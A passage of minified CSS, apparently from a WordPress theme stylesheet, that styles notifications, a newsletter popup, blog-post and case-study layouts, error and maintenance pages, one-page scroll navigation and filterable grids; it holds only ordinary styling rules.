.odometer-ribbon-inner{-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}.odometer-auto-theme.odometer-animating-down.odometer-animating .odometer-ribbon-inner{-webkit-transition:-webkit-transform 4s cubic-bezier(.6,.3,.3,1);transition:-webkit-transform 4s cubic-bezier(.6,.3,.3,1);transition:transform 4s cubic-bezier(.6,.3,.3,1);transition:transform 4s cubic-bezier(.6,.3,.3,1),-webkit-transform 4s cubic-bezier(.6,.3,.3,1);-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}#growls-br{right:15px!important;bottom:15px!important}.growl.growl{opacity:1;font-size:14px;border-radius:5px}.growl.growl.growl-default{color:inherit;background:#fff;box-shadow:0 0 30px rgba(51,51,51,.1)}.growl.growl.growl-large{padding:19px 30px 18px}.growl.growl.growl-large .growl-close{margin-right:-29px;margin-top:-9px}.growl.growl .growl-message{line-height:1.72}.growl.growl .growl-close{position:relative;height:30px;width:30px;line-height:30px;text-align:center;margin-right:-10px;margin-top:-6px;font-size:0}.growl.growl .growl-close:before{content:"\f00d";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:16px}#tm-button-cookie-notice-ok{font-size:15px;margin-top:17px}.hint--white[aria-label]:before{border-top-color:#fff}.hint--white[aria-label]:after{background:#fff;color:#111;text-shadow:none}.hint--white.hint--bottom:before{border-top-color:transparent;border-bottom-color:#fff}.newsletter-popup{position:fixed;top:0;bottom:0;left:0;right:0;z-index:99999;background:hsla(0,0%,7%,.5);opacity:0;visibility:hidden;text-align:center;cursor:url(https://www.baidaodata.com/wp-content/themes/mitech/assets/images/cursor/light-close.png) 16 16,pointer}.newsletter-popup .inner{position:absolute;top:50%;left:50%;width:370px;max-width:90%;background:#fff;border-radius:5px;-webkit-transform:translate(-50%,-50%) scale(1.1);-ms-transform:translate(-50%,-50%) scale(1.1);transform:translate(-50%,-50%) scale(1.1);padding:41px 30px 50px;cursor:default}.newsletter-popup .popup-heading{font-size:24px;line-height:1.5;margin-bottom:7px}.newsletter-popup .popup-description{margin-bottom:13px}.newsletter-popup .popup-form{margin-top:21px}.newsletter-popup .form-item{margin-top:20px}.newsletter-popup .form-submit{margin:0 auto}.newsletter-popup-opened{overflow:hidden}.newsletter-popup-opened .newsletter-popup{opacity:1;visibility:visible}.newsletter-popup-opened .newsletter-popup .inner{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1)}.newsletter-popup-close{position:absolute;width:40px;height:40px;line-height:40px;top:6px;right:5px;font-size:16px;cursor:pointer}.page-content{padding-top:100px;padding-bottom:100px}.sticky .post-sticky span{margin-right:7px}.post-password-form input[type=submit]{display:block;margin:30px auto 0}.single-post .page-content{padding-bottom:120px}.single-post .page-title-bar+.page-content{padding-top:85px}.single-post .page-header+.page-content{padding-top:120px}.single-post.page-has-no-sidebar .page-content>.container{max-width:800px}.single-post.page-has-no-sidebar .entry-post-feature{margin-bottom:40px}.single-post.page-has-no-sidebar .entry-header{text-align:center;margin-bottom:41px}.single-post.page-has-no-sidebar .entry-post-categories{margin-bottom:16px}.single-post.page-has-no-sidebar .comment-form .form-submit{text-align:center}.single-post .entry-header{margin-bottom:15px}.single-post .entry-post-feature{line-height:0;margin-bottom:31px}.single-post .entry-post-feature img{border-radius:5px}.single-post .entry-post-feature.post-link,.single-post .entry-post-feature.post-quote,.single-post .entry-post-feature.post-video{margin-bottom:46px}.single-post .entry-post-feature.post-audio{margin-bottom:38px}.single-post .entry-post-feature.post-audio iframe{width:100%;height:200px;border:0}.single-post .entry-post-feature.post-link{padding:82px 100px;background:#f7fbfe;font-size:24px;line-height:1.5}.single-post .entry-post-feature.post-link a{word-wrap:break-word}.single-post .entry-post-feature.post-quote{position:relative;text-align:center}.single-post .entry-post-feature .post-quote-content{position:relative;padding:48px 40px}.single-post .entry-post-feature .post-quote-content .quote-icon{color:#fff;font-size:26px;margin-bottom:35px}.single-post .entry-post-feature .post-quote-text{margin-bottom:26px;color:#fff;font-size:24px;line-height:1.375}.single-post .entry-post-feature .post-quote-name{font-size:18px;color:#fff}.single-post .entry-post-feature .post-quote-name a{color:inherit}.single-post .entry-post-feature .swiper-container{border-radius:5px}.single-post .entry-post-categories{text-transform:uppercase;font-size:14px;font-weight:500;letter-spacing:1px;margin-bottom:9px}.single-post .entry-post-categories a{color:inherit}.single-post .entry-content{margin-bottom:30px}.single-post .post-thumbnail{text-align:center}.single-post .entry-post-meta{font-size:14px;margin:0 -8px}.single-post .entry-post-meta>div{display:inline-block;padding:0 8px;margin-bottom:5px}.single-post .entry-author-meta a{display:block}.single-post .entry-author-meta img{width:32px;vertical-align:middle;margin-right:6px;border-radius:50%}.single-post .meta-icon{font-size:14px;margin-right:7px}.single-post .entry-footer{padding-bottom:30px;border-bottom:1px solid #eee;margin-bottom:42px}.single-post .entry-post-tags{color:#ababab;font-size:13px;font-weight:500;line-height:1.85}.single-post .entry-post-tags .tagcloud-icon{display:inline-block;vertical-align:middle;font-size:18px;margin-right:6px;margin-bottom:0;color:#696969}.single-post .entry-post-tags .tagcloud{display:inline-block;vertical-align:middle}.single-post .entry-post-tags a{color:inherit}.related-posts .related-title{margin-top:66px;margin-bottom:32px;font-size:34px;font-weight:500}.related-posts>.tm-swiper{margin:-15px}.related-posts>.tm-swiper>.swiper-pagination{position:absolute;bottom:auto;top:-39px;left:auto;right:10px;width:auto;margin:0}.related-posts .related-post-item{padding:15px;width:100%}.related-posts .post-wrapper{position:relative;height:100%;background-color:#fff;border:1px solid #e7e7e7;border-radius:5px;overflow:hidden}.related-posts .has-post-thumbnail .post-wrapper:hover{border-color:transparent}.related-posts .has-post-thumbnail .post-wrapper:hover .post-info{opacity:0;visibility:hidden}.related-posts .has-post-thumbnail .post-wrapper:hover .post-overlay{opacity:1;visibility:visible;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.related-posts .post-no-thumbnail .post-wrapper:hover{background:#333;border-color:transparent}.related-posts .post-no-thumbnail .post-wrapper:hover .post-categories,.related-posts .post-no-thumbnail .post-wrapper:hover .post-title{color:#fff}.related-posts .post-overlay{-webkit-transition:all .3s,-webkit-transform 1s;transition:all .3s,-webkit-transform 1s;transition:all .3s,transform 1s;transition:all .3s,transform 1s,-webkit-transform 1s;position:absolute;top:0;left:0;right:0;bottom:0;background-color:#222;background-size:cover;background-position:50%;background-repeat:no-repeat;opacity:0;visibility:hidden;border-radius:5px}.related-posts .post-info{padding:85px 30px 43px}.related-posts .post-title{margin:6px 0 0;font-size:18px;line-height:1.5;word-wrap:break-word}.related-posts .post-categories{text-transform:uppercase;letter-spacing:2px;font-size:14px;font-weight:500}.related-posts .post-categories a{color:inherit}.entry-title{font-size:40px;line-height:1.4;margin:0 0 16px;word-wrap:break-word}.entry-author .author-info{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.entry-author .author-avatar{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:170px;text-align:center}.entry-author .author-avatar img{width:100px;border-radius:50%}.entry-author .author-name{margin-bottom:13px;font-size:15px;text-transform:uppercase}.entry-author .author-biographical-info{margin-top:15px}.entry-author .author-social-networks .inner{display:inline-block;margin:13px -9px 0}.entry-author .author-social-networks a{display:block;float:left;padding:6px 10px;font-size:15px;line-height:1}.entry-post-share{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.entry-post-share.opened .share-list{-webkit-transform:translate(-50%,-22px);-ms-transform:translate(-50%,-22px);transform:translate(-50%,-22px);visibility:visible;opacity:1}.entry-post-share .share-label{font-weight:500;margin-right:8px}.entry-post-share .share-icon{height:56px;width:56px;line-height:56px;font-size:18px;border-radius:50%;text-align:center;cursor:pointer;color:#fff}.entry-post-share .share-media{position:relative}.entry-post-share .share-list{position:absolute;bottom:100%;left:50%;-webkit-transform:translate(-50%,-12px);-ms-transform:translate(-50%,-12px);transform:translate(-50%,-12px);width:auto;white-space:nowrap;padding:0 4px;text-align:center;background:#fff;border-radius:5px;box-shadow:0 2px 20px rgba(0,0,0,.06);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-filter:drop-shadow(0 2px 20px rgba(0,0,0,.06));filter:drop-shadow(0 2px 20px rgba(0,0,0,.06));z-index:999;visibility:hidden;opacity:0}.entry-post-share .share-list:before{position:absolute;top:100%;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);content:"";border-top:8px solid #fff;border-left:9px solid transparent;border-right:9px solid transparent}.entry-post-share .share-list a{display:inline-block;font-size:13px;padding:12px;color:#ababab}.blog-nav-links{margin-top:36px}.blog-nav-links .nav-list{display:-ms-grid;display:grid;-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2,1fr);grid-gap:50px 30px}.blog-nav-links .nav-item{line-height:0}.blog-nav-links .inner a{position:relative;display:block}.blog-nav-links .inner a:hover>div{-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);transform:translateY(-3px)}.blog-nav-links .inner div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;min-height:120px;background-color:#333;background-size:cover;background-repeat:no-repeat;background-position:50%;border-radius:5px;overflow:hidden}.blog-nav-links .inner div:before{opacity:.5;background-image:-webkit-linear-gradient(top,rgba(51,51,51,0),#000 80%);background-image:linear-gradient(-180deg,rgba(51,51,51,0),#000 80%);border-radius:5px}.blog-nav-links .inner h6{position:relative;color:#fff;font-size:18px;font-weight:500;line-height:1.56;margin:0}.blog-nav-links .inner h6:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);font-size:24px}.blog-nav-links .prev h6{padding-left:50px;padding-right:20px}.blog-nav-links .prev h6:before{left:20px;content:"\f104"}.blog-nav-links .next{text-align:right}.blog-nav-links .next h6{padding-left:20px;padding-right:50px}.blog-nav-links .next h6:before{right:20px;content:"\f105"}@media (max-width:767px){.blog-nav-links .nav-list{-ms-grid-columns:auto;grid-template-columns:auto}.blog-nav-links h6{font-size:30px}}.entry-case-study-categories{font-size:14px;font-weight:500;text-transform:uppercase;letter-spacing:2px;margin:3px 0 12px}.entry-case-study-categories a{color:inherit}.entry-case-study-title{font-size:34px;line-height:1.42;margin-bottom:25px}.entry-case-study-details table{margin-bottom:0}.entry-case-study-details td{border:0;background:none!important;padding:17px 10px;text-align:left}.entry-case-study-details td:first-child{padding-left:0}.entry-case-study-details td:last-child{text-align:right;padding-right:0}.entry-case-study-details tr+tr{border-top:1px solid #ededed}.entry-case-study-details ul{margin:0;padding:0;list-style-type:none}.entry-case-study-details .label{text-transform:uppercase;font-weight:500;font-size:14px;letter-spacing:1px;color:#333;margin-bottom:12px}.entry-case-study-feature-wrap{max-width:540px}.entry-case-study-main-info{margin-bottom:22px}.entry-case-study-share .inner{display:inline-block;margin:0 -10px}.entry-case-study-share a{padding:0 10px;font-size:15px;color:#ababab}.entry-case-study-link{margin-top:37px}.entry-case-study-feature img{width:100%}.entry-case-study-feature figure{margin:0;position:relative}.entry-case-study-feature figcaption{position:absolute;bottom:0;left:0;right:0;background:rgba(0,0,0,.4);color:#fff;font-size:14px;padding:10px;border-radius:0 0 5px 5px}.entry-case-study-feature .swiper-container{border-radius:5px}.entry-case-study-feature .tm-grid-wrapper{margin-top:20px}.entry-case-study-image+.entry-case-study-image{margin-top:30px}.entry-case-study-image img,.entry-case-study-video{border-radius:5px}.entry-case-study-feature+.entry-case-study-video,.entry-case-study-video+.entry-case-study-feature{padding-top:30px}.case-study-nav-links>.container{padding-left:0;padding-right:0}.case-study-nav-links .nav-list{display:-ms-grid;display:grid;-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2,1fr);grid-gap:50px}.case-study-nav-links .nav-item{line-height:0}.case-study-nav-links .inner{width:100%;max-width:430px;min-height:190px;display:inline-block}.case-study-nav-links .inner a{position:relative;display:block}.case-study-nav-links .inner a:hover h6,.case-study-nav-links .inner a:hover h6:before{color:inherit}.case-study-nav-links .inner div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;min-height:190px;padding:20px 0}.case-study-nav-links .inner img{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:120px;border-radius:3px}.case-study-nav-links .inner h6{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;font-size:18px;font-weight:500;line-height:1.56;margin:0}.case-study-nav-links .inner h6:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);font-size:24px}.case-study-nav-links .prev a{padding-left:36px}.case-study-nav-links .prev img{margin-right:28px}.case-study-nav-links .prev h6:before{left:0;content:"\f104"}.case-study-nav-links .next{text-align:right}.case-study-nav-links .next a{padding-right:36px}.case-study-nav-links .next img{margin-left:28px;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}.case-study-nav-links .next h6:before{right:0;content:"\f105"}.entry-case-study-return-link{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:block;width:56px;height:56px;line-height:56px;text-align:center;border-radius:50%;background:#f6f2ed;font-size:18px}.entry-case-study-return-link:hover{color:#fff}.entry-case-study-return-link span{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.single-case_study-style-big_image_slider .entry-case-study-feature-wrap{max-width:100%}.single-case_study-style-big_image_slider .entry-case-study-content{margin-top:83px}.single-case_study-style-big_image_slider .entry-case-study-categories{margin:0 0 2px}.single-case_study-style-big_image_slider .entry-case-study-title{margin:10px 0 15px}.single-case_study-style-big_image_slider .entry-case-study-main-info{max-width:500px}.single-case_study-style-image_grid .entry-case-study-feature-wrap{max-width:720px}.related-case-study{padding-top:100px}.related-case-study .container{padding:0}.related-case-study .post-permalink{display:block}.related-case-study .post-thumbnail img{width:100%}.related-case-study-title{margin:0 0 45px;text-align:center;font-size:24px}@media (max-width:767px){.case-study-nav-links .nav-list{-ms-grid-columns:auto;grid-template-columns:auto}.case-study-nav-links h6{font-size:30px}.entry-case-study-feature-wrap{margin-bottom:50px}}.archive-case_study .page-pagination li .current{background:#fff}.archive-case-study-category-list{margin:0 0 60px;text-align:center}.archive-case-study-category-list .cat-list{line-height:0}.archive-case-study-category-list .cat-item{display:inline-block;font-size:18px;font-weight:500;margin-bottom:0;padding:0 11px}.archive-case-study-category-list .cat-item.current a,.archive-case-study-category-list .cat-item a:hover{color:inherit}.archive-case-study-category-list .cat-item.current a:after,.archive-case-study-category-list .cat-item a:hover:after{width:100%;left:0;right:auto}.archive-case-study-category-list .cat-link{position:relative;overflow:hidden;z-index:1;display:block;padding:5px}.archive-case-study-category-list .cat-link:after{content:"";position:absolute;bottom:0;left:auto;right:0;z-index:-1;width:0;height:2px;-webkit-transition:width .6s cubic-bezier(.25,.8,.25,1) 0s;transition:width .6s cubic-bezier(.25,.8,.25,1) 0s}body.search .search-page-search-form{margin-bottom:30px}body.search .page-main-content .search-form{position:relative}body.search .page-main-content .search-form .search-submit{position:absolute;top:0;right:0;padding:0;border:0;border-radius:0 5px 5px 0;width:56px;height:56px;line-height:56px;text-align:center;background:none;box-shadow:none;-webkit-transform:none;-ms-transform:none;transform:none}body.search .page-main-content .search-form .search-submit:hover{color:#fff}body.search .page-main-content .search-form .search-btn-icon{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);line-height:1;font-size:18px}body.search .page-main-content .search-form .search-btn-text{display:none}.search-no-results .no-results{background:#fff;padding:45px 30px 60px;border:1px solid #eee}.search-no-results .no-results .page-title{margin-bottom:21px}.search-no-results .no-results .search-no-results-text{margin-bottom:30px}.error404 .page-404-content{text-align:center}.error404 .page-404-content>.container>.row{padding-top:100px;padding-bottom:100px}.error404 .error-image{margin-bottom:50px}.error404 .error-404-title{color:#fff;font-size:56px;font-weight:400;line-height:1.28}.error404 .error-buttons{margin-top:40px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.error404 .error-buttons .tm-button-wrapper{padding:10px}.error404 .error-buttons .tm-button{padding:0 43px}.error404 .error-buttons .tm-button .button-icon{font-size:16px}.page-template-maintenance{width:100%;height:100%;text-align:center}.page-template-maintenance .site .container-fluid>.row>.col-md-6{padding-left:0;padding-right:0}.page-template-maintenance .maintenance-page{padding:50px 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.page-template-maintenance .cs-content-wrapper{width:660px;max-width:100%;margin:0 auto}.page-template-maintenance .cs-logo{margin-bottom:152px}.page-template-maintenance .cs-title{font-size:40px;line-height:1.4;margin:0 auto 43px;width:600px;max-width:100%}.page-template-maintenance .cs-form{margin-top:62px}.page-template-maintenance .maintenance-social-networks{margin-top:30px}@media (max-width:1199px){.page-template-maintenance .cs-content-wrapper{padding-left:15px;padding-right:15px;width:510px;max-width:100%}.page-template-maintenance .cs-logo{margin-bottom:50px}}@media (max-width:991px){.page-template-maintenance .cs-content-wrapper{padding-left:0;padding-right:0;width:510px;max-width:100%}.page-template-maintenance .cs-title{font-size:30px}.page-template-maintenance .coming-soon-bg{height:500px}}@media (max-width:767px){.page-template-maintenance #maintenance-wrap .mc4wp-form .mc4wp-form-fields{display:block}.page-template-maintenance #maintenance-wrap .mc4wp-form .form-submit{margin:0 auto}}.fp-enabled body,html.fp-enabled{overflow:hidden;-webkit-tap-highlight-color:rgba(0,0,0,0)}#superContainer{height:100%;position:relative;-ms-touch-action:none;touch-action:none}.fp-section{position:relative;box-sizing:border-box}.fp-slide{float:left}.fp-slide,.fp-slidesContainer{height:100%;display:block}.fp-slides{z-index:1;height:100%;overflow:hidden;position:relative;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.fp-section.fp-table,.fp-slide.fp-table{display:table;table-layout:fixed;width:100%}.fp-tableCell{display:table-cell;vertical-align:middle;width:100%;height:100%;position:relative}.fp-slidesContainer{float:left;position:relative}.fp-controlArrow{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:absolute;z-index:4;top:50%;cursor:pointer;width:0;height:0;border-style:solid;margin-top:-38px;-webkit-transform:translateZ(0);transform:translateZ(0)}.fp-controlArrow.fp-prev{left:15px;width:0;border-width:38.5px 34px 38.5px 0;border-color:transparent #fff transparent transparent}.fp-controlArrow.fp-next{right:15px;border-width:38.5px 0 38.5px 34px;border-color:transparent transparent transparent #fff}.fp-scrollable{overflow:scroll}.fp-notransition{-webkit-transition:none!important;transition:none!important}.fp-slidesNav{position:absolute;z-index:4;left:50%;opacity:1}.fp-slidesNav.bottom{bottom:17px}.fp-slidesNav.top{top:17px}#fp-nav ul,.fp-slidesNav ul{margin:0;padding:0}#fp-nav ul li,.fp-slidesNav ul li{display:block;padding:13px 7px;position:relative}#fp-nav ul li a,.fp-slidesNav ul li a{display:block;position:relative;z-index:1;width:16px;height:16px;cursor:pointer;text-decoration:none}#fp-nav ul li a span,.fp-slidesNav ul li a span{border-radius:100%;position:absolute;z-index:1;height:8px;width:8px;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition:all .1s ease-in-out;transition:all .1s ease-in-out;background:#eee}#fp-nav ul li a.active span,#fp-nav ul li a:hover span,.fp-slidesNav ul li a.active span,.fp-slidesNav ul li a:hover span{background:#222}#fp-nav ul li a.active span,.fp-slidesNav ul li a.active span{width:100%;height:100%}#fp-nav ul li a:not(.active):hover span,.fp-slidesNav ul li a:not(.active):hover span{width:12px;height:12px}#fp-nav{position:fixed;z-index:100;margin-top:-32px;top:50%;opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}#fp-nav.right{right:60px}#fp-nav.left{left:60px}.page-template-one-page-scroll[data-row-skin=light] #fp-nav ul li a{color:#fff}.page-template-one-page-scroll[data-row-skin=light] #fp-nav ul li a.active span,.page-template-one-page-scroll[data-row-skin=light] #fp-nav ul li a:hover span{background-color:#fff}.page-template-one-page-scroll[data-row-skin=light] #fp-nav ul li span{background-color:hsla(0,0%,100%,.2)}.page-template-one-page-scroll[data-row-skin=light] #fp-nav .fp-tooltip{background:#fff;color:#333}.page-template-one-page-scroll[data-row-skin=dark] #fp-nav ul li span{border-color:#e6e8ee}.page-template-one-page-scroll[data-row-skin=dark] #fp-nav .fp-tooltip{background:#333;color:#fff}.page-template-one-page-scroll[data-row-skin=dark] #fp-nav .fp-tooltip.right:after{border-left-color:#333}.page-template-one-page-scroll[data-row-skin=dark] #fp-nav .fp-tooltip.left:after{border-right-color:#333}#fp-nav .fp-tooltip{background:#fff;color:#333;font-size:13px;white-space:nowrap;max-width:220px;display:block;opacity:0;width:0;cursor:pointer;padding:5px 10px;border-radius:5px}#fp-nav .fp-tooltip,#fp-nav .fp-tooltip:after{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}#fp-nav .fp-tooltip:after{content:"";border-top:8px solid transparent;border-bottom:8px solid transparent}#fp-nav .fp-tooltip.right{right:40px}#fp-nav .fp-tooltip.right:after{left:100%;border-left:10px solid #fff}#fp-nav .fp-tooltip.left{left:40px}#fp-nav .fp-tooltip.left:after{right:100%;border-right:10px solid #fff}#fp-nav.fp-show-active a.active+.fp-tooltip,#fp-nav li:hover .fp-tooltip{-webkit-transition:opacity .2s ease-in;transition:opacity .2s ease-in;width:auto;opacity:1}.fp-slidesNav ul li{display:inline-block}.fp-auto-height.fp-section,.fp-auto-height .fp-slide,.fp-auto-height .fp-tableCell,.fp-responsive .fp-auto-height-responsive.fp-section,.fp-responsive .fp-auto-height-responsive .fp-slide,.fp-responsive .fp-auto-height-responsive .fp-tableCell{height:auto!important}.fp-scrollable,.fp-scrollable .fp-scroller{overflow:hidden}.one-page-scroll.tm-enable-onepage-animation>.vc-row-wrapper{overflow:hidden;position:absolute;top:0;left:0;background-color:#fff;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;z-index:1}.one-page-scroll.tm-enable-onepage-animation>.vc-row-wrapper.active{z-index:10}.one-page-scroll.tm-enable-onepage-animation>.vc-row-wrapper:not(.active):not(.fp-completely){top:100%;pointer-events:none;visibility:hidden}.fp-enabled{margin-top:0!important}.fp-enabled .fp-table{display:table!important}.fp-enabled .admin-bar .site{top:32px}.fp-enabled .site{position:relative;left:0;overflow:hidden;-webkit-transition:-webkit-transform .3s ease-in-out;transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out}.fp-enabled .page-template-one-page-scroll #page-content,.fp-enabled .page-template-one-page-scroll #page-footer-wrapper:not(.overlay){position:relative;z-index:2;-webkit-transition:-webkit-transform .6s ease;transition:-webkit-transform .6s ease;transition:transform .6s ease;transition:transform .6s ease,-webkit-transform .6s ease}.fp-enabled .page-template-one-page-scroll.tm-one-page-footer-expanded #page-content{-webkit-transform:translateY(-100px);-ms-transform:translateY(-100px);transform:translateY(-100px)}.fp-enabled .page-template-one-page-scroll.tm-one-page-footer-expanded #page-footer-wrapper{-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}.fp-enabled .page-template-one-page-scroll .custom-logo{display:none}.fp-enabled .page-template-one-page-scroll[data-row-skin=light] .onepage-pagination a{color:#fff}.fp-enabled .page-template-one-page-scroll[data-row-skin=light] .header-right-more,.fp-enabled .page-template-one-page-scroll[data-row-skin=light] .page-header .menu__container>li>a,.fp-enabled .page-template-one-page-scroll[data-row-skin=light] .page-open-main-menu i,.fp-enabled .page-template-one-page-scroll[data-row-skin=light] .page-open-mobile-menu i,.fp-enabled .page-template-one-page-scroll[data-row-skin=light]:not(.header-more-tools-opened) .popup-search-wrap i{color:#fff!important}.fp-enabled .page-template-one-page-scroll[data-row-skin=light] .mini-cart .mini-cart-icon:after{color:#333!important;background:#fff!important}.fp-enabled .page-template-one-page-scroll[data-row-skin=light] .light-logo{display:inline-block}.fp-enabled .page-template-one-page-scroll[data-row-skin=light] .dark-logo{display:none}.fp-enabled .page-template-one-page-scroll[data-row-skin=dark] .onepage-pagination a{color:inherit}.fp-enabled .page-template-one-page-scroll[data-row-skin=dark] .header-right-more,.fp-enabled .page-template-one-page-scroll[data-row-skin=dark] .page-header .menu__container>li>a,.fp-enabled .page-template-one-page-scroll[data-row-skin=dark] .page-open-main-menu i,.fp-enabled .page-template-one-page-scroll[data-row-skin=dark] .page-open-mobile-menu i,.fp-enabled .page-template-one-page-scroll[data-row-skin=dark]:not(.header-more-tools-opened) .popup-search-wrap i{color:#333!important}.fp-enabled .page-template-one-page-scroll[data-row-skin=dark] .mini-cart .mini-cart-icon:after{color:#fff!important;background:#333!important}.fp-enabled .page-template-one-page-scroll[data-row-skin=dark] .light-logo{display:none}.fp-enabled .page-template-one-page-scroll[data-logo-skin=light] .light-logo,.fp-enabled .page-template-one-page-scroll[data-row-skin=dark] .dark-logo{display:inline-block}.fp-enabled .page-template-one-page-scroll[data-logo-skin=dark] .light-logo,.fp-enabled .page-template-one-page-scroll[data-logo-skin=light] .dark-logo{display:none}.fp-enabled .page-template-one-page-scroll[data-logo-skin=dark] .dark-logo{display:inline-block}.page-template-one-page-scroll .page-content{padding-top:0;padding-bottom:0}@media (max-width:767px){#fp-nav.right{right:40px}#fp-nav.left{left:40px}}@media (max-width:543px){#fp-nav.right{right:20px}#fp-nav.left{left:20px}}.page-template-blank .page-content{padding-top:0;padding-bottom:0}.tm-grid-wrapper .tm-filter-button-group{padding-bottom:45px}.tm-grid-wrapper .tm-filter-button-group .container{padding-left:0;padding-right:0}.tm-grid-wrapper .tm-filter-button-group.right{text-align:right}.tm-grid-wrapper .tm-filter-button-group.center{text-align:center}.tm-grid-wrapper .tm-filter-button-group.show-filter-counter{padding-top:25px}.tm-grid-wrapper .tm-filter-button-group-inner{margin-left:-15px;margin-right:-15px}.tm-grid-wrapper.filter-style-01 .btn-filter{position:relative;display:inline-block;padding:0 5px;margin:5px 17px;border-bottom:2px solid transparent}.tm-grid-wrapper.filter-style-01 .btn-filter:hover .filter-counter{visibility:visible;opacity:1;-webkit-transform:translate(-50%,-100%);-ms-transform:translate(-50%,-100%);transform:translate(-50%,-100%)}.tm-grid-wrapper.filter-style-01 .btn-filter.current{border-color:currentColor}.tm-grid-wrapper.filter-style-01 .filter-text{font-size:18px;font-weight:500}.tm-grid-wrapper.filter-style-01 .filter-counter{position:absolute;top:0;left:50%;visibility:hidden;margin:0 auto;min-width:34px;height:24px;line-height:24px;border-radius:3px;font-size:12px;background-color:#4d4c4d;color:#fff;text-align:center;opacity:0;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.tm-grid-wrapper.filter-style-01 .filter-counter:before{position:absolute;right:0;bottom:-4px;left:0;display:block;margin:0 auto;width:0;height:0;border-top:4px solid #4d4c4d;border-right:4px solid transparent;border-left:4px solid transparent;content:""}.modern-grid{display:-ms-grid;display:grid}.grid-width-2{-ms-grid-column:span 2;grid-column:span 2}.grid-height-2{-ms-grid-row:span 2;grid-row:span 2}.tm-grid-loader{display:none;margin:0}.tm-grid-loader .sk-wrap{margin:0 auto}.tm-grid-pagination{padding-top:40px}.tm-grid-loadmore-btn{min-width:180px}.tm-grid-messages{margin:50px 0;text-align:center}.tm-grid .grid-item{min-width:0;min-height:0}.page-has-animation:not(.compose-mode) .tm-grid.has-animation .grid-item{opacity:0}.page-has-animation:not(.compose-mode) .tm-grid.fade-in .animate{-webkit-animation:fadeIn .95s ease forwards;animation:fadeIn .95s ease forwards}.page-has-animation:not(.compose-mode) .tm-grid.move-up .animate{-webkit-transform:translateY(100px);-ms-transform:translateY(100px);transform:translateY(100px);-webkit-animation:moveVertical .65s ease forwards;animation:moveVertical .65s ease forwards}.page-has-animation:not(.compose-mode) .tm-grid.move-down .animate{-webkit-transform:translateY(-100px);-ms-transform:translateY(-100px);transform:translateY(-100px);-webkit-animation:moveVertical .65s ease forwards;animation:moveVertical .65s ease forwards}.page-has-animation:not(.compose-mode) .tm-grid.move-left .animate{-webkit-transform:translateX(100px);-ms-transform:translateX(100px);transform:translateX(100px);-webkit-animation:moveHorizontal .65s ease forwards;animation:moveHorizontal .65s ease forwards}.page-has-animation:not(.compose-mode) .tm-grid.move-right .animate{-webkit-transform:translateX(-100px);-ms-transform:translateX(-100px);transform:translateX(-100px);-webkit-animation:moveHorizontal .65s ease forwards;animation:moveHorizontal .65s ease forwards}.page-has-animation:not(.compose-mode) .tm-grid.scale-up .animate{-webkit-transform:scale(.6);-ms-transform:scale(.6);transform:scale(.6);-webkit-animation:scaleUp .65s ease-in-out forwards;animation:scaleUp .65s ease-in-out forwards}.page-has-animation:not(.compose-mode) .tm-grid.pop-up{-webkit-perspective:1300px;perspective:1300px}.page-has-animation:not(.compose-mode) .tm-grid.pop-up 